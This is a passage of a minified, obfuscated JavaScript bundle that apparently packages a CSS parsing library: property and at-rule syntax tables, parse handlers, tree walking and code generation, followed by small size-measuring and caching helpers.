2355),"clip-rule":t(1194),color:t(662),"color-interpolation-filters":t(1521),"color-scheme":t(2427),"column-count":t(2775),"column-fill":t(1670),"column-gap":t(1916),"column-rule":t(1229),"column-rule-color":t(662),"column-rule-style":t(2053),"column-rule-width":t(2298),"column-span":t(1568),"column-width":t(3152),columns:t(1711),contain:t(1291),"contain-intrinsic-size":t(3140),"contain-intrinsic-block-size":t(620),"contain-intrinsic-height":t(620),"contain-intrinsic-inline-size":t(620),"contain-intrinsic-width":t(620),container:t(972),"container-name":t(2365),"container-type":t(875),content:t(2129),"content-visibility":t(2489),"counter-increment":t(1650),"counter-reset":t(1260),"counter-set":t(1650),cursor:t(1735),d:t(612),cx:t(2585),cy:t(2585),direction:t(796),display:t(1716),"dominant-baseline":t(3209),"empty-cells":t(717),"field-sizing":t(1063),fill:t(1392),"fill-opacity":t(1616),"fill-rule":t(1194),filter:t(1034),flex:t(134),"flex-basis":t(3162),"flex-direction":t(2713),"flex-flow":t(988),"flex-grow":t(327),"flex-shrink":t(327),"flex-wrap":t(335),float:t(1866),font:t(2527),"font-family":t(1889),"font-feature-settings":t(1512),"font-kerning":t(285),"font-language-override":t(2024),"font-optical-sizing":t(319),"font-palette":t(2049),"font-variation-settings":t(2863),"font-size":t(1401),"font-size-adjust":t(194),"font-smooth":t(3028),"font-stretch":t(3088),"font-style":t(1200),"font-synthesis":t(2849),"font-synthesis-position":t(319),"font-synthesis-small-caps":t(319),"font-synthesis-style":t(319),"font-synthesis-weight":t(319),"font-variant":t(1123),"font-variant-alternates":t(2801),"font-variant-caps":t(295),"font-variant-east-asian":t(915),"font-variant-emoji":t(2588),"font-variant-ligatures":t(1673),"font-variant-numeric":t(2843),"font-variant-position":t(977),"font-weight":t(382),"forced-color-adjust":t(2333),gap:t(3063),grid:t(1048),"grid-area":t(2777),"grid-auto-columns":t(449),"grid-auto-flow":t(349),"grid-auto-rows":t(449),"grid-column":t(1746),"grid-column-end":t(303),"grid-column-gap":t(2627),"grid-column-start":t(303),"grid-gap":t(256),"grid-row":t(1746),"grid-row-end":t(303),"grid-row-gap":t(2627),"grid-row-start":t(303),"grid-template":t(1547),"grid-template-areas":t(1449),"grid-template-columns":t(981),"grid-template-rows":t(981),"hanging-punctuation":t(2728),height:t(757),"hyphenate-character":t(1078),"hyphenate-limit-chars":t(2693),hyphens:t(696),"image-orientation":t(641),"image-rendering":t(3201),"image-resolution":t(2856),"ime-mode":t(3062),"initial-letter":t(218),"initial-letter-align":t(388),"inline-size":t(2686),"input-security":t(319),inset:t(3136),"inset-block":t(2590),"inset-block-end":t(2597),"inset-block-start":t(2597),"inset-inline":t(2590),"inset-inline-end":t(2597),"inset-inline-start":t(2597),"interpolate-size":t(1507),isolation:t(960),"justify-content":t(3141),"justify-items":t(255),"justify-self":t(1180),"justify-tracks":t(206),left:t(3060),"letter-spacing":t(1916),"line-break":t(1667),"line-clamp":t(855),"line-height":t(2275),"line-height-step":t(2858),"list-style":t(2840),"list-style-image":t(2605),"list-style-position":t(2408),"list-style-type":t(3052),margin:t(2918),"margin-block":t(1254),"margin-block-end":t(3156),"margin-block-start":t(3156),"margin-bottom":t(3060),"margin-inline":t(1254),"margin-inline-end":t(3156),"margin-inline-start":t(3156),"margin-left":t(3060),"margin-right":t(3060),"margin-top":t(3060),"margin-trim":t(1373),marker:t(1107),"marker-end":t(1107),"marker-mid":t(1107),"marker-start":t(1107),mask:t(138),"mask-border":t(328),"mask-border-mode":t(1145),"mask-border-outset":t(1001),"mask-border-repeat":t(3197),"mask-border-slice":t(1864),"mask-border-source":t(1288),"mask-border-width":t(3169),"mask-clip":t(2097),"mask-composite":t(131),"mask-image":t(1935),"mask-mode":t(942),"mask-origin":t(1591),"mask-position":t(2264),"mask-repeat":t(2759),"mask-size":t(2258),"mask-type":t(1145),"masonry-auto-flow":t(1622),"math-depth":t(324),"math-shift":t(2407),"math-style":t(2407),"max-block-size":t(858),"max-height":t(1613),"max-inline-size":t(858),"max-lines":t(855),"max-width":t(1613),"min-block-size":t(1631),"min-height":t(757),"min-inline-size":t(1631),"min-width":t(757),"mix-blend-mode":t(966),"object-fit":t(1393),"object-position":t(1361),offset:t(1529),"offset-anchor":t(1210),"offset-distance":t(2627),"offset-path":t(723),"offset-position":t(1773),"offset-rotate":t(1414),opacity:t(1606),order:t(2516),orphans:t(2516),outline:t(2983),"outline-color":t(888),"outline-offset":t(2858),"outline-style":t(3167),"outline-width":t(1645),overflow:t(2641),"overflow-anchor":t(319),"overflow-block":t(2706),"overflow-clip-box":t(2742),"overflow-clip-margin":t(2480),"overflow-inline":t(2706),"overflow-wrap":t(3089),"overflow-x":t(2706),"overflow-y":t(2706),overlay:t(446),"overscroll-behavior":t(2969),"overscroll-behavior-block":t(894),"overscroll-behavior-inline":t(894),"overscroll-behavior-x":t(894),"overscroll-behavior-y":t(894),padding:t(687),"padding-block":t(1005),"padding-block-end":t(1837),"padding-block-start":t(1837),"padding-bottom":t(2585),"padding-inline":t(1005),"padding-inline-end":t(1837),"padding-inline-start":t(1837),"padding-left":t(2585),"padding-right":t(2585),"padding-top":t(2585),page:t(476),"page-break-after":t(986),"page-break-before":t(986),"page-break-inside":t(2005),"paint-order":t(3186),perspective:t(3041),"perspective-origin":t(1361),"place-content":t(2807),"place-items":t(1774),"place-self":t(2102),"pointer-events":t(1652),position:t(983),"position-anchor":t(604),"position-area":t(622),"position-try":t(1697),"position-try-fallbacks":t(1743),"position-try-order":t(2314),"position-visibility":t(602),"print-color-adjust":t(1020),quotes:t(999),r:t(2585),resize:t(2941),right:t(3060),rotate:t(1011),"row-gap":t(1916),"ruby-align":t(1531),"ruby-merge":t(2491),"ruby-position":t(2711),rx:t(2585),ry:t(2585),scale:t(3007),"scrollbar-color":t(2249),"scrollbar-gutter":t(2159),"scrollbar-width":t(2799),"scroll-behavior":t(1875),"scroll-margin":t(1978),"scroll-margin-block":t(463),"scroll-margin-block-start":t(2858),"scroll-margin-block-end":t(2858),"scroll-margin-bottom":t(2858),"scroll-margin-inline":t(463),"scroll-margin-inline-start":t(2858),"scroll-margin-inline-end":t(2858),"scroll-margin-left":t(2858),"scroll-margin-right":t(2858),"scroll-margin-top":t(2858),"scroll-padding":t(2984),"scroll-padding-block":t(1251),"scroll-padding-block-start":t(244),"scroll-padding-block-end":t(244),"scroll-padding-bottom":t(244),"scroll-padding-inline":t(1251),"scroll-padding-inline-start":t(244),"scroll-padding-inline-end":t(244),"scroll-padding-left":t(244),"scroll-padding-right":t(244),"scroll-padding-top":t(244),"scroll-snap-align":t(1325),"scroll-snap-coordinate":t(298),"scroll-snap-destination":t(1361),"scroll-snap-points-x":t(457),"scroll-snap-points-y":t(457),"scroll-snap-stop":t(1009),"scroll-snap-type":t(663),"scroll-snap-type-x":t(1902),"scroll-snap-type-y":t(1902),"scroll-timeline":t(2724),"scroll-timeline-axis":t(746),"scroll-timeline-name":t(646),"shape-image-threshold":t(1606),"shape-margin":t(2627),"shape-outside":t(1910),"shape-rendering":t(2184),stroke:t(1392),"stroke-dasharray":t(772),"stroke-dashoffset":t(1909),"stroke-linecap":t(1199),"stroke-linejoin":t(3151),"stroke-miterlimit":t(2237),"stroke-opacity":t(1353),"stroke-width":t(1909),"tab-size":t(190),"table-layout":t(2353),"text-align":t(2402),"text-align-last":t(2910),"text-anchor":t(1420),"text-combine-upright":t(1269),"text-decoration":t(407),"text-decoration-color":t(662),"text-decoration-line":t(1904),"text-decoration-skip":t(1996),"text-decoration-skip-ink":t(1721),"text-decoration-style":t(2021),"text-decoration-thickness":t(3110),"text-emphasis":t(1965),"text-emphasis-color":t(662),"text-emphasis-position":t(1951),"text-emphasis-style":t(2878),"text-indent":t(3106),"text-justify":t(2227),"text-orientation":t(365),"text-overflow":t(533),"text-rendering":t(2350),"text-shadow":t(647),"text-size-adjust":t(2687),"text-spacing-trim":t(3037),"text-transform":t(2162),"text-underline-offset":t(1627),"text-underline-position":t(1877),"text-wrap":t(3079),"text-wrap-mode":t(1056),"text-wrap-style":t(1775),"timeline-scope":t(2317),top:t(3060),"touch-action":t(2877),transform:t(1905),"transform-box":t(1672),"transform-origin":t(1520),"transform-style":t(571),transition:t(2802),"transition-behavior":t(2280),"transition-delay":t(234),"transition-duration":t(234),"transition-property":t(305),"transition-timing-function":t(559),translate:t(2904),"unicode-bidi":t(1617),"user-select":t(2415),"vector-effect":t(185),"vertical-align":t(1876),"view-timeline":t(3e3),"view-timeline-axis":t(746),"view-timeline-inset":t(2042),"view-timeline-name":t(2317),"view-transition-name":t(1761),visibility:t(848),"white-space":t(3012),"white-space-collapse":t(369),widows:t(2516),width:t(757),"will-change":t(257),"word-break":t(1912),"word-spacing":t(695),"word-wrap":t(1635),"writing-mode":t(2633),x:t(2585),y:t(2585),"z-index":t(919),zoom:t(2744),"-moz-background-clip":t(2562),"-moz-border-radius-bottomleft":t(2524),"-moz-border-radius-bottomright":t(509),"-moz-border-radius-topleft":t(666),"-moz-border-radius-topright":t(509),"-moz-control-character-visibility":t(1179),"-moz-osx-font-smoothing":t(2278),"-moz-user-select":t(1172),"-ms-flex-align":t(1897),"-ms-flex-item-align":t(965),"-ms-flex-line-pack":t(2738),"-ms-flex-negative":t(2458),"-ms-flex-pack":t(2677),"-ms-flex-order":t(2516),"-ms-flex-positive":t(2312),"-ms-flex-preferred-size":t(1644),"-ms-interpolation-mode":t(1177),"-ms-grid-column-align":t(243),"-ms-grid-row-align":t(243),"-ms-hyphenate-limit-last":t(938),"-webkit-background-clip":t(1115),"-webkit-column-break-after":t(1828),"-webkit-column-break-before":t(1828),"-webkit-column-break-inside":t(1828),"-webkit-font-smoothing":t(2757),"-webkit-mask-box-image":t(2477),"-webkit-print-color-adjust":t(1020),"-webkit-text-security":t(461),"-webkit-user-drag":t(2389),"-webkit-user-select":t(3025),"alignment-baseline":t(2262),"baseline-shift":t(3091),behavior:t(3094),cue:t(540),"cue-after":t(871),"cue-before":t(871),"glyph-orientation-horizontal":t(271),"glyph-orientation-vertical":t(271),kerning:t(1564),pause:t(2423),"pause-after":t(652),"pause-before":t(652),rest:t(189),"rest-after":t(652),"rest-before":t(652),src:t(182),speak:t(2142),"speak-as":t(1838),"unicode-range":t(2034),"voice-balance":t(2736),"voice-duration":t(2560),"voice-family":t(3185),"voice-pitch":t(2540),"voice-range":t(2540),"voice-rate":t(144),"voice-stress":t(2959),"voice-volume":t(2879),"white-space-trim":t(2486)},atrules:{charset:{prelude:t(768),descriptors:null},"counter-style":{prelude:t(572),descriptors:{"additive-symbols":t(2252),fallback:t(572),negative:t(1554),pad:t(359),prefix:t(1599),range:t(3166),"speak-as":t(831),suffix:t(1599),symbols:t(2722),system:t(1203)}},document:{prelude:t(492),descriptors:null},"font-palette-values":{prelude:t(1055),descriptors:{"base-palette":t(1647),"font-family":t(618),"override-colors":t(2150)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2656),"descent-override":t(2656),"font-display":t(630),"font-family":t(532),"font-feature-settings":t(1512),"font-variation-settings":t(2863),"font-stretch":t(1169),"font-style":t(2232),"font-weight":t(2448),"line-gap-override":t(2656),"size-adjust":t(2136),src:t(182),"unicode-range":t(2034)}},"font-feature-values":{prelude:t(618),descriptors:null},import:{prelude:t(2126),descriptors:null},keyframes:{prelude:t(503),descriptors:null},layer:{prelude:t(3022),descriptors:null},media:{prelude:t(2087),descriptors:null},namespace:{prelude:t(2709),descriptors:null},page:{prelude:t(1556),descriptors:{bleed:t(166),marks:t(927),"page-orientation":t(1168),size:t(650)}},"position-try":{prelude:t(1055),descriptors:{top:t(2597),left:t(1546),bottom:t(1057),right:t(338),"inset-block-start":t(1984),"inset-block-end":t(537),"inset-inline-start":t(1578),"inset-inline-end":t(455),"inset-block":t(669),"inset-inline":t(400),inset:t(168),"margin-top":t(2592),"margin-left":t(3156),"margin-bottom":t(3129),"margin-right":t(2880),"margin-block-start":t(2727),"margin-block-end":t(3010),"margin-inline-start":t(2572),"margin-inline-end":t(1863),margin:t(2411),"margin-block":t(430),"margin-inline":t(2268),width:t(2686),height:t(2270),"min-width":t(1631),"min-height":t(3204),"max-width":t(858),"max-height":t(1803),"block-size":t(2484),"inline-size":t(1825),"min-block-size":t(2289),"min-inline-size":t(2535),"max-block-size":t(2311),"max-inline-size":t(1113),"align-self":t(991),"justify-self":t(1865)}},property:{prelude:t(2086),descriptors:{syntax:t(768),inherits:t(1730),"initial-value":t(2626)}},scope:{prelude:t(2651),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1482),descriptors:null},container:{prelude:t(2699),descriptors:null},nest:{prelude:t(2147),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2731)]){case jt:return this[n(698)]();case Vt:return this[n(1451)]();case Yt:return this[n(1895)](this[n(1052)],e[n(1535)]);case qt:return this[n(1957)](this[n(1052)],e[n(1535)]);case Lt:return this[n(2358)]();case Ut:return this[n(1321)]();case Ot:return this[n(629)]();case It:return this[n(2595)]();case Tt:return this[n(1372)](this[n(2950)],this[n(2261)],n(1946))?this[n(374)]():this[n(2141)](this[n(1052)],e[n(1535)]);case Ct:return this[n(374)]();case Et:return this[n(2416)](this[n(2950)],117)&&this[n(2416)](this[n(2950)]+1,43)?this[n(2367)]():this[n(2721)]();case Wt:{const t=this[n(2018)](this[n(2950)]);if(47===t||42===t||43===t||45===t)return this[n(1451)]();35===t&&this[n(1907)](n(326),this[n(2950)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(469)]&&r(2909)!==n[r(469)][r(1167)]&&null!==e&&r(2909)!==e[r(1167)]&&n[r(3049)]({type:r(2909),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2731)]){case qt:return this[e(2543)]();case jt:return this[e(405)]();case Ht:return this[e(184)](1)===Ht?this[e(2105)]():this[e(495)]();case Et:return this[e(3175)]();case It:case Ot:return this[e(629)]();case Ut:46===this[e(2018)](this[e(2950)])&&this[e(1907)](e(1734),this[e(2950)]+1);break;case Wt:switch(this[e(2018)](this[e(2950)])){case 43:case 62:case 126:case 47:return this[e(2909)]();case 46:return this[e(1712)]();case 42:case 124:return this[e(3175)]();case 35:return this[e(405)]();case 38:return this[e(429)]()}}}};function Nl(e){const n=t;return null!==e&&n(1451)===e[n(1167)]&&("-"===e[n(2900)][e[n(2900)][n(1484)]-1]||"+"===e[n(2900)][e[n(2900)][n(1484)]-1])}const jl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(2900)]=" "+e[r(2900)]),Nl(n[r(469)])&&(n[r(469)][r(2900)]+=" ")},expression:function(){const e=t;return this[e(1157)](this[e(1610)](null,!1))},var:function(){const e=t,n=this[e(1460)]();if(this[e(1412)](),n[e(3049)](this[e(2721)]()),this[e(1412)](),this[e(2731)]===Vt){n[e(3049)](this[e(1451)]());const t=this[e(2809)],r=this[e(700)]?this[e(3132)](null):this[e(1610)](this[e(1822)],!1);if(e(3132)===r[e(1167)]&&r[e(1608)][e(1558)])for(let n=t-this[e(2809)];n<=0;n++)if(this[e(184)](n)===Ft){r[e(1608)][e(2743)]({type:e(2100),loc:null,value:" "});break}n[e(3049)](r)}return n}},Ll=new Set([t(1688),t(2026),t(2143),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1460)]();if(this[e(2731)]===Et){const t=this[e(931)](this[e(2950)],this[e(2261)]);Ll[e(527)](t[e(2366)]())||n[e(3049)](this[e(2721)]())}return n[e(3049)](this[e(1868)](e(499))),n},block(e=!1){return this[t(3111)](e)}}},Wl={parse:{prelude:null,block(){return this[t(3111)](!0)}}};function Il(e,n){const r=t;return this[r(2028)]((()=>{const t=r;try{return e[t(1103)](this)}finally{this[t(1412)](),this[t(2495)](0)!==Zt&&this[t(1907)]()}}),n||(()=>this[r(1610)](null,!0)))}const Ol={layer(){const e=t;this[e(1412)]();const n=this[e(1460)](),r=Il[e(1103)](this,this[e(1456)]);return e(1610)===r[e(1167)]&&""===r[e(2900)]||n[e(3049)](r),n},supports(){const e=t;this[e(1412)]();const n=this[e(1460)](),r=Il[e(1103)](this,this[e(1676)],(()=>Il[e(1103)](this,(()=>this[e(1868)](e(1878))))));return e(1610)===r[e(1167)]&&""===r[e(2900)]||n[e(3049)](r),n}},Ul={container:Cl,"font-face":Wl,import:{parse:{prelude(){const e=t,n=this[e(1460)]();switch(this[e(2731)]){case Lt:n[e(3049)](this[e(2358)]());break;case Ct:case Tt:n[e(3049)](this[e(374)]());break;default:this[e(1907)](e(692))}return this[e(1412)](),this[e(2731)]===Et&&this[e(1372)](this[e(2950)],this[e(2261)],e(989))?n[e(3049)](this[e(2721)]()):this[e(2731)]===Tt&&this[e(1372)](this[e(2950)],this[e(2261)],e(1937))&&n[e(3049)](this[e(2141)](null,Ol)),this[e(1412)](),this[e(2731)]===Tt&&this[e(1372)](this[e(2950)],this[e(2261)],e(192))&&n[e(3049)](this[e(2141)](null,Ol)),this[e(2495)](0)!==Et&&this[e(2495)](0)!==Yt||n[e(3049)](this[e(424)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1157)](this[e(2510)]())},block(){return this[t(3111)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1157)](this[e(424)]())},block(e=!1){return this[t(3111)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1157)](this[e(2085)]())},block(){return this[t(3111)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1157)](this[e(2085)]())},block(){return this[t(3111)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1157)](this[e(2821)]())},block(e=!1){return this[t(3111)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3111)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1157)](this[e(1868)](e(1878)))},block(e=!1){return this[t(3111)](e)}}}},Fl={parse(){const e=t;return this[e(1157)](this[e(2085)]())}},Rl={parse(){const e=t;return this[e(1157)](this[e(2209)]())}},Dl={parse(){const e=t;return this[e(1157)](this[e(2721)]())}},Hl={parse:function(){const e=t,n=this[e(1460)]();this[e(1412)]();t:for(;!this[e(1336)];){switch(this[e(2731)]){case Et:n[e(3049)](this[e(2721)]());break;case Lt:n[e(3049)](this[e(2358)]());break;case Vt:n[e(3049)](this[e(1451)]());break;case Zt:break t;default:this[e(1907)](e(3011))}this[e(1412)]()}return n}},Pl={parse(){const e=t;return this[e(1157)](this[e(1762)]())}},Vl={dir:Dl,has:Fl,lang:Hl,matches:Fl,is:Fl,"-moz-any":Fl,"-webkit-any":Fl,where:Fl,not:Fl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Rl,host:Rl,"host-context":Rl},ql=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(3172),i=!1,o=De,s=!1;const a=new Se,c=Object[e(1413)](new Le,function(t){const n=e,r={context:Object[n(984)](null),features:Object[n(1413)](Object[n(984)](null),t[n(560)]),scope:Object[n(1413)](Object[n(984)](null),t[n(1440)]),atrule:Pe(t[n(1355)]),pseudo:Pe(t[n(1805)]),node:Pe(t[n(443)])};for(const[e,i]of Object[n(1272)](t[n(507)]))switch(typeof i){case n(1059):r[n(2725)][e]=i;break;case n(276):r[n(2725)][e]=He(i)}return{config:r,...r,...r[n(443)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ie,createSingleNodeList:t=>(new Ie)[e(2743)](t),getFirstListNode:t=>t&&t[e(1174)],getLastListNode:t=>t&&t[e(469)],parseWithFallback(t,n){const r=e,i=this[r(2809)];try{return t[r(1103)](this)}catch(t){if(s)throw t;this[r(2512)](i-this[r(2809)]);const e=n[r(1103)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(184)](t++),r!==Ft&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1484)]?n[e(2018)](t):0,substring:(t,r)=>n[e(931)](t,r),substrToCursor(t){const n=e;return this[n(133)][n(931)](t,this[n(2950)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2950)];return this[n(1689)](t),this[n(2247)](r)},consumeFunctionName(){const t=e,r=n[t(931)](this[t(2950)],this[t(2261)]-1);return this[t(1689)](Tt),r},consumeNumber(t){const r=e,i=n[r(931)](this[r(2950)],xe(n,this[r(2950)]));return this[r(1689)](t),i},eat(t){const n=e;if(this[n(2731)]!==t){const e=Me[t][n(3068)](0,-6)[n(1818)](/-/g," ")[n(1818)](/^./,(t=>t[n(2271)]()));let r=(/[[\](){}]/[n(1540)](e)?'"'+e+'"':e)+n(954),i=this[n(2950)];switch(t){case Et:this[n(2731)]===Tt||this[n(2731)]===Ct?(i=this[n(2261)]-1,r=n(2990)):r=n(1734);break;case jt:this[n(968)](35)&&(this[n(2891)](),i++,r=n(154));break;case Ot:this[n(2731)]===It&&(i=this[n(2261)],r=n(1543))}this[n(1907)](r,i)}this[n(2891)]()},eatIdent(t){const n=e;this[n(2731)]===Et&&!1!==this[n(1720)](0,t)||this[n(1907)](n(1508)+t+n(2332)),this[n(2891)]()},eatDelim(t){const n=e;this[n(968)](t)||this[n(1907)](n(840)+String[n(570)](t)+n(2332)),this[n(2891)]()},getLocation:(t,n)=>i?a[e(1724)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(755)](t),i=this[n(2139)](t);return a[n(1724)](null!==e?e[n(2260)][n(1954)][n(2538)]-a[n(1432)]:this[n(2950)],null!==i?i[n(2260)][n(2121)][n(2538)]-a[n(1432)]:this[n(2950)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1484)]?a[i(2968)](r):this[i(1336)]?a[i(2968)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2018)](e));e--);return e+1}(n,n[i(1484)]-1)):a[i(2968)](this[i(2950)]);throw new Fe(t||i(679),n,o[i(2538)],o[i(2751)],o[i(883)],a[i(482)],a[i(1700)])}});return Object[e(1413)]((function(t,l){const u=e;n=t,l=l||{},c[u(1338)](n,Ce),a[u(1338)](n,l[u(2538)],l[u(2751)],l[u(883)]),r=l[u(1004)]||u(3172),i=Boolean(l[u(1680)]),o=u(1059)==typeof l[u(545)]?l[u(545)]:De,s=!1,c[u(2905)]=!(u(2905)in l)||Boolean(l[u(2905)]),c[u(1187)]=!(u(1187)in l)||Boolean(l[u(1187)]),c[u(2015)]=!(u(2015)in l)||Boolean(l[u(2015)]),c[u(700)]=u(700)in l&&Boolean(l[u(700)]);const{context:d=u(2364),onComment:h}=l;if(d in c[u(2725)]==0)throw new Error(u(1424)+d+"`");u(1059)==typeof h&&c[u(1430)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2968)](e,r),o=ge(n,r-2,r,"*/")?n[i(3068)](e+2,r-2):n[i(3068)](e+2,r);h(o,t)}}));const m=c[u(2725)][d][u(1103)](c,l);return c[u(1336)]||c[u(1907)](),m}),{SyntaxError:Fe,config:c[e(1243)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(443)])if($e[e(1103)](t[e(443)],r)){const i=t[e(443)][r];if(!i[e(2923)])throw new Error(e(691)+r+e(232));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(786)),s=Symbol(e(488));for(const t in n)$e[e(1103)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(1103)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1933)](t[r(1167)])||!f[t[r(1167)]](t,g,d,p))||m[r(1103)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1059)==typeof l)h=l;else if(l&&(h=en(l[u(715)]),m=en(l[u(3034)]),l[u(1415)]&&(f=i),l[u(1092)])){if(a[u(1933)](l[u(1092)]))f=l[u(1415)]?c[l[u(1092)]]:a[l[u(1092)]];else if(!n[u(1933)](l[u(1092)]))throw new Error(u(157)+l[u(1092)]+u(317)+Object[u(2740)](n)[u(2424)]()[u(2078)](", ")+")");h=nn(h,l[u(1092)]),m=nn(m,l[u(1092)])}if(h===tn&&m===tn)throw new Error(u(2175));d(t)};return l[e(302)]=o,l[e(2512)]=s,l[e(451)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(1103)](this,t,r,i))return n=t,o})),n},l[e(909)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(1103)](this,t,r,i))return n=t,o}}),n},l[e(1317)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(1103)](this,t,r,i)&&n[o(3049)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(1272)](t[n(443)]))n(1059)==typeof(i[n(1065)]||i)&&r[n(778)](e,i[n(1065)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(527)](t[e(1167)]))throw new Error(e(2617)+t[e(1167)]);r[e(2563)](t[e(1167)])[e(1103)](l,t)},tokenBefore:Ge,token(t,e){const n=a1M;a=this[n(3006)](a,t,e),this[n(289)](e,t,!1),t===Wt&&92===e[n(2018)](0)&&this[n(289)]("\n",Ft,!0)},emit(t){s+=t},result:()=>s};i&&(o(1059)==typeof i[o(724)]&&(c=i[o(724)](c)),i[o(1605)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(443)];t[e(443)]=function(t){const o=e;if(t[o(2260)]&&t[o(2260)][o(1954)]&&qe[o(527)](t[o(1167)])){const e=t[o(2260)][o(1954)][o(2751)],d=t[o(2260)][o(1954)][o(883)]-1;i[o(2751)]===e&&i[o(883)]===d||(i[o(2751)]=e,i[o(883)]=d,r[o(2751)]=c,r[o(883)]=l,u&&(u=!1,r[o(2751)]===s[o(2751)]&&r[o(883)]===s[o(883)]||n[o(543)](a)),u=!0,n[o(543)]({source:t[o(2260)][o(133)],original:i,generated:r}))}d[o(1103)](this,t),u&&qe[o(527)](t[o(1167)])&&(s[o(2751)]=c,s[o(883)]=l)};const h=t[e(289)];t[e(289)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1484)];e++)10===t[i(2018)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(413)];return t[e(413)]=function(){return u&&n[e(543)](a),{css:m(),map:n}},t}(c)),i[o(2837)]in e&&(c[o(3006)]=e[i[o(2837)]]));const l={node:t=>c[o(443)](t),children:Qe,token:(t,e)=>c[o(1749)](t,e),tokenize:Ke};return c[o(443)](t),c[o(413)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(1608)]&&t[e(1608)]instanceof Ie==0&&(t[e(1608)]=(new Ie)[e(705)](t[e(1608)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(1608)]&&t[e(1608)]instanceof Ie&&(t[e(1608)]=t[e(1608)][e(1153)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(910)][i(2923)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(451)],findLast:s[i(909)],findAll:s[i(1317)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1059)==typeof t?t(o):ti(o,t))}};var d;return u[i(910)]=new Qr({generic:r[i(1624)],cssWideKeywords:r[i(478)],units:r[i(820)],types:r[i(2098)],atrules:r[i(3105)],properties:r[i(1678)],node:r[i(443)]},u),u}(ti({},{...zl,parseContext:{default:t(148),stylesheet:t(148),atrule:t(3135),atrulePrelude(e){const n=t;return this[n(3159)](e[n(1355)]?String(e[n(1355)]):null)},mediaQueryList:t(424),mediaQuery:t(2671),condition(e){const n=t;return this[n(1868)](e[n(1494)])},rule:t(2447),selectorList:t(2085),selector:t(2209),block(){return this[t(3111)](!0)},declarationList:t(1160),declaration:t(1676),value:t(3132)},features:{supports:{selector(){return this[t(2209)]()}},container:{style(){return this[t(1676)]()}}},scope:et,atrule:Ul,pseudo:Vl,node:nt,node:tt})),{tokenize:Bl,parse:Yl,generate:Zl,lexer:Xl,createLexer:Jl,walk:Gl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=b(5281);const iu=e=>e[t(1067)](t(1310))||e[t(1067)](t(2108))?e=(e=(e=(e=e[t(1818)](/(^width\s*:)/g,t(2128)))[t(1818)](/([^-]width\s*:)/g,t(2128)))[t(1818)](/(^height\s*:)/g,t(2128)))[t(1818)](/([^-]height\s*:)/g,t(2128)):e;function ou(e){const n=t;try{return new Blob([e])[n(949)]}catch{return n(2266)!=typeof TextEncoder?(new TextEncoder)[n(2631)](e)[n(1484)]:2*e[n(1484)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1484)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2563)](t),set(t,i){const 